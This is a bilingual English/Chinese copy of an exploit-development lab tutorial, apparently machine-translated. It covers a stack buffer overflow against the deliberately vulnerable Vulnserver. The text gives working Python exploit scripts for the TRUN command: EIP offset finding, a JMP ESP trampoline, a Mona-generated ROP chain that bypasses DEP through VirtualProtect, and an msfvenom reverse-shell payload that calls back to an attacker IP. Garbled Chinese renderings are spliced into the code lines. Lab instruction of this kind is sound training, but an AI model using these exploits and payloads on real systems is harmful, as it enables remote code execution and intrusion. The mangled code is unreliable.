We will use these tools:我们将使用这些工具:
http://sites.google.com/site/lupingreycorner/vulnserver.zip http://sites.google.com/site/lupingreycorner/vulnserver.zip
Or use this alternate download link或使用此备用下载链接
Save the "vulnserver.zip" file on your desktop.将“vulnserver.zip”文件保存在桌面上。
On your desktop, right-click vulnserver.zip .在桌面上,右键单击vulnserver.zip 。
Click " Extract All... ", Extract .单击“ Extract All ... ”, Extract 。

A "vulnserver" window opens. “vulnserver”窗口打开。 Double-click vulnserver .双击vulnserver 。 The Vulnserver application opens, as shown below. Vulnserver应用程序打开,如下所示。
In the Search box, type FIREWALL在“搜索”框中,键入FIREWALL
Click " Windows Firewall ".单击“ Windows防火墙 ”。
Turn off the firewall for both private and public networks.关闭私有和公共网络的防火墙。
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
nc 192.168.119.129 9999 nc 192.168.119.129 9999

Type EXIT and press Enter to close your connection to Vulnerable Server.键入EXIT并按Enter键以关闭与Vulnerable Server的连接。
In Immunity, click File , Open .在“免疫”中,单击“ 文件” ,“ 打开” Navigate to vulnserver.exe and double-click it.导航到vulnserver.exe并双击它。
In the Immunity toolbar, click the magenta Run button.在“免疫”工具栏中,单击洋红色“运行”按钮。 Click the Run button a second time.再次单击“ 运行”按钮。
nano testnr纳米测试
#!/usr/bin/python #!的/ usr / bin中/蟒蛇

prefix = 'A' * 1900 prefix ='A'* 1900

test = '' test =''
for a in 'abcdefghij':在'abcdefghij':
  for b in 'abcdefghij':对于'abcdefghij'中的b:
    test += a + b测试+ = a + b

padding = 'F' * 3000 padding ='F'* 3000
attack = prefix + test + padding attack =前缀+测试+填充
attack = attack[:3000] attack = attack [:3000]

print attack打印攻击

Press Ctrl+X , Y , Enter to save the file.按Ctrl + X , Y , Enter保存文件。


Execute these commands to run it:执行以下命令来运行它:
You see the attack string: 3000 characters with a string of lowercase characters in the middle, as shown below.您会看到攻击字符串:3000个字符,中间带有一串小写字符,如下所示。chmod a+x testnr chmod a + x testnr ./testnr ./testnr
nano findeip纳米findeip
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.225.204' server ='192.168.225.204'
sport = 9999 sport = 9999

prefix = 'A' * 1900 prefix ='A'* 1900

test = '' test =''
for a in 'abcdefghij':在'abcdefghij':
  for b in 'abcdefghij':对于'abcdefghij'中的b:
    test += a + b测试+ = a + b

padding = 'F' * 3000 padding ='F'* 3000
attack = prefix + test + padding attack =前缀+测试+填充
attack = attack[:3000] attack = attack [:3000]

s = socket.socket() s = socket.socket()
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))

Press Ctrl+X , Y , Enter to save the file.按Ctrl + X , Y , Enter保存文件。
Execute these commands to run it:执行以下命令来运行它:
Your Windows machine should show an "Access violation" at the bottom of the Immunity window, as shown below.您的Windows机器应在Immunity窗口的底部显示“访问冲突”,如下所示。chmod a+x findeip chmod a + x findeip ./findeip ./findeip
Note these items, outlined in the red in the image below:请注意以下图片中以红色标出的这些项目:

Before the EIP, we have these characters:在EIP之前,我们有以下这些字符:
On the toolbar, click the Run button.在工具栏上,单击“ 运行”按钮。 Click the Run button a second time.再次单击“ 运行”按钮。
nano hiteip纳米hiteip
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.225.204' server ='192.168.225.204'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = "BCDE" eip =“BCDE”

padding = 'F' * 3000 padding ='F'* 3000
attack = prefix + eip + padding attack =前缀+ eip + padding
attack = attack[:3000] attack = attack [:3000]

s = socket.socket() s = socket.socket()
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))

Press Ctrl+X , Y , Enter to save the file.按Ctrl + X , Y , Enter保存文件。
Execute these commands to run it:执行以下命令来运行它:

Your Windows machine should show an "Access violation" at the bottom of the Immunity window, as shown below.您的Windows机器应在Immunity窗口的底部显示“访问冲突”,如下所示。chmod a+x hiteip chmod a + x hiteip ./hiteip ./hiteip
Note these items, outlined in the red in the image below:请注意以下图片中以红色标出的这些项目:

On the toolbar, click the Run button.在工具栏上,单击“ 运行”按钮。 Click the Run button a second time.再次单击“ 运行”按钮。
From the previous project, we know putting 625011af into the EIP will execute JMP ESP and "trampoline" onto the stack.从之前的项目中,我们知道将625011af放入EIP将执行JMP ESP和“trampoline”到堆栈中。
We'll put a NOP sled and a BRK onto the stack, and attempt to execute it.我们将NOP雪橇和BRK放入堆栈,并尝试执行它。
On your Kali machine, execute this command:在您的Kali机器上,执行以下命令:
nano testnx纳米testnx
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.225.204' server ='192.168.225.204'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = '\xaf\x11\x50\x62' eip ='\ xaf \ x11 \ x50 \ x62'
nopsled = '\x90' * 16 nopsled ='\ x90'* 16
brk = '\xcc' brk ='\ xcc'

padding = 'F' * 3000 padding ='F'* 3000
attack = prefix + eip + nopsled + brk + padding attack =前缀+ eip + nopsled + brk + padding
attack = attack[:3000] attack = attack [:3000]

s = socket.socket() s = socket.socket()
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
Press Ctrl+X , Y , Enter to save the file.按Ctrl + X , Y , Enter保存文件。
Execute these commands to run it:执行以下命令来运行它:

Look at your Windows machine.看看你的Windows机器。 If Immunity shows " INT3 command " at the bottom, as shown below, the stack allows code execution.如果Immunity在底部显示“ INT3命令 ”,如下所示,堆栈允许代码执行。chmod a+x testnx chmod a + x testnx ./testnx ./testnx
If it shows an "Access violation" when trying to execute a NOP, the stack does not allow code execution.如果在尝试执行NOP时显示“访问冲突”,则堆栈不允许执行代码。
On your Windows machine, click Start .在Windows计算机上,单击“ 开始” 。 Type SYSTEM SETTINGS键入SYSTEM SETTINGS
In the search results, click " View advanced system settings ".在搜索结果中,单击“ 查看高级系统设置 ”。
In the "System Properties" box, on the Advanced tab, in the Performance section, click the Settings... button, as shown below.在“系统属性”框中的“ 高级”选项卡上的“ 性能”部分中,单击“ 设置...”按钮,如下所示。

In the "Performance Options" box, on the " Data Execution Prevention " tab, click the " Turn on DEP for all programs... " button, as shown below.在“性能选项”框中的“ 数据执行保护 ”选项卡上,单击“ 打开所有程序的DEP ... ”按钮,如下所示。

Click OK .单击确定 。
Click OK again.再次单击确定 。
Click OK a third time.第三次单击“ 确定” 。
Close all programs and restart your Windows machine.关闭所有程序并重新启动Windows计算机。
Log in, launch Immunity, and start Vulnserver running inside Immunity again.登录,启动Immunity,然后再次启动在Immunity内运行的Vulnserver。
Look at your Windows machine.看看你的Windows机器。 It should show an "Access violation" when trying to execute a NOP, as shown below.它在尝试执行NOP时应显示“访问冲突”,如下所示。chmod a+x testnx chmod a + x testnx ./testnx ./testnx
To turn off DEP, or to allocate a region of RAM with DEP turned off, we can use any of the following functions: VirtuAlloc(), HeapCreate(), SetProcessDEPPolicy(), NtSetInformationProcess(), VirtualProtect(), or WriteProtectMemory().要关闭DEP,或者在DEP关闭的情况下分配RAM区域,我们可以使用以下任何函数:VirtuAlloc(),HeapCreate(),SetProcessDEPPolicy(),NtSetInformationProcess(),VirtualProtect()或WriteProtectMemory() 。 It's still a pretty complex process to piece together the "Gadgets" (chunks of machine language code) to accomplish that, but, as usual, the authors of MONA have done the hard work for us :).将“小工具”(机器语言代码块)拼凑起来完成这一过程仍然是一个非常复杂的过程,但是,像往常一样,MONA的作者为我们做了艰苦的工作:)。
In Immunity, at the bottom, there is a white bar.在免疫系统中,底部有一个白色条形图。 Click in that bar and type this command, followed by the Enter key:单击该栏并键入此命令,然后按Enter键:
MONA will now hunt through all the DLLs and construct chains of useful gadgets. MONA现在将搜索所有DLL并构建有用小工具链。!mona rop -m * -cpb '\x00'
While MONA is running, the bottom left of the Immunity window will show a Searching... message.当MONA正在运行时,Immunity窗口的左下角将显示Searching ...消息。
As you might imagine, this is a big job, so you'll need to wait three minutes or so.正如您可能想象的那样,这是一项很重要的工作,因此您需要等待三分钟左右。 During this time, Immunity may freeze and ignore mouse input.在此期间,Immunity可能会冻结并忽略鼠标输入。
When the process is complete, and the Searching... message vanishes, click View , Log .完成此过程并且“ 搜索...”消息消失后,单击“ 查看” ,“ 日志” 。
You see a message saying " ROP generator finished ", as shown below.您会看到一条消息“ ROP generator finished ”,如下所示。

Scroll up in the Log window a few pages to find the section header, which explains what the ROP gadget does, as shown below.在日志窗口中向上滚动几页以查找节标题,其中说明了ROP小工具的功能,如下所示。
There are several different gadgets here, which work on different versions of Windows.这里有几个不同的小工具,可以在不同版本的Windows上运行。 When I did it, the last gadget on the list was VirtualAlloc(), as shown below.当我这样做时,列表中的最后一个小工具是VirtualAlloc(),如下所示。 This gadget does not work on Windows Server 2016.此小工具在Windows Server 2016上不起作用。

In the Mona log window, right-click and click " Copy to clipboard ", " Whole table ", as shown above.在Mona日志窗口中,右键单击并单击“ 复制到剪贴板 ”,“ 整个表 ”,如上所示。

Find the " Register setup for VirtualProtect() " header, as shown below.找到“ 为VirtualProtect()注册设置 ”标题,如下所示。
Scroll down to the Python code, highlight it, right-click, and copy it, as shown below.向下滚动到Python代码,突出显示它,右键单击并复制它,如下所示。


nano ropchain纳米罗缎
The result should be as shown below.结果应如下所示。

Remove the leading spaces from the first and last lines of the code: the lines beginning with def and rop_chain , as shown below.从代码的第一行和最后一行中删除前导空格:以def和rop_chain开头的行,如下所示。

Note that this is indentical to the code we used previously, except for adding the "struct" and "sys" libraries.请注意,除了添加“struct”和“sys”库之外,这与我们之前使用的代码相同。
Your window should look like the image shown below.您的窗口应如下图所示。#!/usr/bin/python #!的/ usr / bin中/蟒蛇 import socket, struct, sys import socket,struct,sys server = '192.168.225.205' server ='192.168.225.205' sport = 9999 sport = 9999 prefix = 'A' * 2006 prefix ='A'* 2006 eip = '\xaf\x11\x50\x62' eip ='\ xaf \ x11 \ x50 \ x62' nopsled = '\x90' * 16 nopsled ='\ x90'* 16 brk = '\xcc' brk ='\ xcc'

padding = 'F' * 3000 padding ='F'* 3000
attack = prefix + rop_chain + nopsled + brk + padding attack =前缀+ rop_chain + nopsled + brk + padding
attack = attack[:3000] attack = attack [:3000]

s = socket.socket() s = socket.socket()
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
Save the code with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存代码。
On the toolbar, click the Run button.在工具栏上,单击“ 运行”按钮。 Click the Run button a second time.再次单击“ 运行”按钮。
Look at your Windows machine.看看你的Windows机器。 The status bar at the bottom left should show "INT3 command", as shown below.左下角的状态栏应显示“INT3命令”,如下所示。chmod a+x ropchain chmod a + x ropchain ./ropchain ./ropchain

Scrolling back a few lines in the top left window shows that several NOP commands were executed, followed by an INT3, even though these were on a non-executable stack.在左上角窗口中向后滚动几行显示已执行了几个NOP命令,后面跟着INT3,即使这些命令位于不可执行的堆栈上。 The ROP chain changed the permissions to enable stack execution! ROP链更改了权限以启用堆栈执行!
Troubleshooting故障排除
If your exploit fails with an "Access violation", as shown below:如果您的漏洞利用“访问冲突”失败,如下所示:
add this command to your exploit to remove null characters, as shown below:将此命令添加到您的漏洞利用以删除空字符,如下所示:
rop_chain = rop_chain.replace('\x00', '')
This correction is needed because some ROP chains produced by Mona contain 16-bit values, but the join() operation in Python treats them as 32-bit values, inserting unwanted null bytes into the string.需要进行此更正是因为Mona生成的一些ROP链包含16位值,但Python中的join()操作将它们视为32位值,将不需要的空字节插入到字符串中。
ifconfig Find your Kali machine's IP address and make a note of it.找到您的Kali机器的IP地址并记下它。 On your Kali Linux machine, in a Terminal window, execute the command below.在Kali Linux计算机上的终端窗口中,执行以下命令。
Replace the IP address with the IP address of your Kali Linux machine.将IP地址替换为Kali Linux计算机的IP地址。

msfvenom -p windows/shell_reverse_tcp LHOST="192.168.225.155" LPORT=443 EXITFUNC=thread -b '\x00' -f python This command makes an exploit that will connect from the Windows target back to the Kali Linux attacker on port 443 and execute commands from Kali.此命令产生一个漏洞,它将从Windows目标连接回端口443上的Kali Linux攻击者并执行来自Kali的命令。 The exploit is encoded to avoid null bytes.对漏洞进行编码以避免空字节。 because '\x00' is a bad character.因为'\ x00'是个坏人物。
